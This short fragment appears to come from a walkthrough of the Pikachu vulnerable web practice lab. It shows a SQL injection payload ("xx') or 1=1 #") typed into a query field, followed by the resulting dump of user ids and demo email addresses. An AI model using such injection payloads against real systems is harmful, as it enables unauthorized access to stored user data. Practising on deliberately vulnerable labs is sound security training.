 xx') or 1=1 #
查询
your uid:1
your email is: 4
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: r
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: 644
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com